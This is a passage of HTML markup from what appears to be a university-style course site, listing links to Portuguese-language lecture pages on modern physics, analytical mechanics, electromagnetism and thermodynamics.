                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-175 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
